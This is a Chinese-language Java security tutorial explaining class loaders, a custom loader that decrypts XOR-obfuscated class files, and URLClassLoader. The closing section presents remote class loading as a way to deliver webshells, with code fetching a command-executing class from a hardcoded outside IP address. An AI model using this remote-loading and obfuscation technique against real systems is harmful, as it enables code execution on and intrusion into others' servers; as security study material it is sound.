前言
借用了先知社区的文章的一张图来解释这个原理

负责动态加载Java类到Java虚拟机的内存空间中,用于加载系统、网络或者其他来源的类文件。Java源代码通过javac编译器编译成类文件,然后JVM来执行类文件中的字节码来执行程序。
类加载器介绍
类加载器大致分为两类:
- JVM 默认类加载器
- 用户自定义类加载器
类加载器分类
- 引导类加载器(BootstrapClassLoader):属于jvm一部分,不继承java.lang.ClassLoader类,也没有父加载器,主要负责加载核心java库(即JVM本身),存储在/jre/lib/rt.jar目录当中、
- 扩展类加载器(ExtensionsClassLoader):sun.misc.Launcher$ExtClassLoader类实现,用来在/jre/lib/ext或者java.ext.dirs中指明的目录加载java的扩展库
- 系统类加载器(AppClassLoader):由sun.misc.Launcher$AppClassLoader实现,一般通过通过(java.class.path或者Classpath环境变量)来加载Java类,也就是我们常说的classpath路径。通常我们是使用这个加载类来加载Java应用类,可以使用ClassLoader.getSystemClassLoader()来获取它
- 自定义类加载器(UserDefineClassLoader):这个就是由用户自定义的类加载器
ClassLoader类核心方法
除了上述引导类加载器BootstrapClassLoader,其他类加载器都是继承了CLassLoader类
ClassLoader类是一个抽象类,主要的功能是通过指定的类的名称,找到对应的字节码,返回一java.lang.Class类的实例。
loadClass:加载指定的java类
加载名称为name的类,返回的结果是java.lang.Class类的实例
可以看loadClass的源码
protected Class<?> loadClass(String name, boolean resolve)
throws ClassNotFoundException
{
synchronized (getClassLoadingLock(name)) {
// First, check if the class has already been loaded
Class<?> c = findLoadedClass(name);
if (c == null) {
long t0 = System.nanoTime();
try {
if (parent != null) {
c = parent.loadClass(name, false);
} else {
c = findBootstrapClassOrNull(name);
}
} catch (ClassNotFoundException e) {
// ClassNotFoundException thrown if class not found
// from the non-null parent class loader
}
if (c == null) {
// If still not found, then invoke findClass in order
// to find the class.
long t1 = System.nanoTime();
c = findClass(name);
// this is the defining class loader; record the stats
sun.misc.PerfCounter.getParentDelegationTime().addTime(t1 - t0);
sun.misc.PerfCounter.getFindClassTime().addElapsedTimeFrom(t1);
sun.misc.PerfCounter.getFindClasses().increment();
}
}
if (resolve) {
resolveClass(c);
}
return c;
}
}
先进行findLoadedClass进行判断是否加载过这个类,如果已经加载过的话,就直接返回;如果没加载过,则使用加载器的父类的加载器去加载。当没有父类的时候,则会调用自身的findClass方法,因此可以重写findClass方法完成一些类加载的特殊要求
findCLass:查找指定的Java类
protected Class<?> findClass(String name) throws ClassNotFoundException {
throw new ClassNotFoundException(name);
}
findLoadedClass:查找JVM已经加载过的类
protected final Class<?> findLoadedClass(String name) {
if (!checkName(name))
return null;
return findLoadedClass0(name);
}
defineClass:定义一个Java类,将字节码解析成虚拟机识别的Class对象。往往和findClass()方法配合使用
protected final Class<?> defineClass(byte[] b, int off, int len)
throws ClassFormatError
{
return defineClass(null, b, off, len, null);
}
resolveClass:链接指定Java类
protected final void resolveClass(Class<?> c) {
resolveClass0(c);
}
private native void resolveClass0(Class c);
自定义的类加载器
那么我们如果要自定义类加载器,那么就要进行如下步骤:
- 继承ClassLoader类
- 重载fandClass方法
- 利用defineClass方法将字节码转换成java.lang.class类对象


代码示例
messageTest
public class messageTest {
public static void main(String[] args){
System.out.println("This is the secret!");
}
}
对class文件加密的类
encodeTest
import java.io.*;
public class encodeTest {
public static void main(String[] args) throws IOException {
encode(
new File("../out/production/Classloader/messageTest.class"),
new File("../out/production/Classloader/test/messageTest.class")
);
}
public static void encode(File src, File out) throws IOException {
FileInputStream fin;
FileOutputStream fout;
fin = new FileInputStream(src);
fout = new FileOutputStream(out);
int temp = -1;
while ((temp = fin.read()) != -1) {
// 读取一个字节
fout.write(temp ^ 0xff);// 取反输出
}
fin.close();
fout.close();
}
}
再写解密类,重写findclass方法
import java.io.ByteArrayOutputStream;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.InputStream;
public class decodeTest extends ClassLoader{
private String rootDir;
public decodeTest(String rootDir) {
this.rootDir = rootDir;
}
// 解密文件
public byte[] getClassData(String className) throws IOException {
String path = rootDir + "/" + className.replace('.', '/') + ".class";
// 将流中的数据转换为字节数组
InputStream is = null;
ByteArrayOutputStream baos = new ByteArrayOutputStream();
is = new FileInputStream(path);
byte[] buffer = new byte[1024];
int temp = -1;
while ((temp = is.read()) != -1) {
baos.write(temp ^ 0xff);
}
return baos.toByteArray();
}
@Override // 重写覆盖findClass
protected Class<?> findClass(String className) throws ClassNotFoundException {
Class<?> c = findLoadedClass(className);
if (c != null) {
return c;
} else {
ClassLoader parent = this.getParent();
c = parent.loadClass(className);
if (c != null) {
System.out.println("父类成功加载");
return c;
} else {
// 读取文件 转化成字节数组
byte[] classData = new byte[0];
try {
classData = getClassData(className);
} catch (IOException e) {
e.printStackTrace();
}
if (classData == null) {
throw new ClassNotFoundException();
} else {
// 调用defineClass()方法
c = defineClass(className, classData, 0, classData.length);
return c;
}
}
}
}
}
再写测试类
public class loadClassTest {
public static void main(String[] args) throws ClassNotFoundException {
decodeTest de = new decodeTest("/Users/liucheng/Desktop/JavaSec/out/production/Classloader/test/");
Class<?> a = de.loadClass("messageTest");
System.out.println(a);
}
}
由于我指定的class文件是加密后的class文件,所以java自带的类加载器就加载不了,这里我们成功用自定义的类加载器去解密加载到了messageTest

URLClassLoader
URLClassLoader是ClassLoader的一个实现,拥有远程服务器上加载类的能力,通过这个URLClassLoader可以实现对一些webshell的远程加载
这里举个例子
我在Tomcat服务器处生成一个执行系统命令的class
public class Test {
public static void main(String[] args){
try{
Runtime.getRuntime().exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
}
catch(Exception e) {
e.printStackTrace();
}
}
}

然后在项目里远程加载这个类
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLClassLoader;
public class URLClassLoaderTest {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, InstantiationException, IllegalAccessException {
URL url = new URL("http://101.35.98.118:12424/javatest/");
URLClassLoader cl = new URLClassLoader(new URL[]{
url});
Class c = cl.loadClass("Test");
c.newInstance();
}
}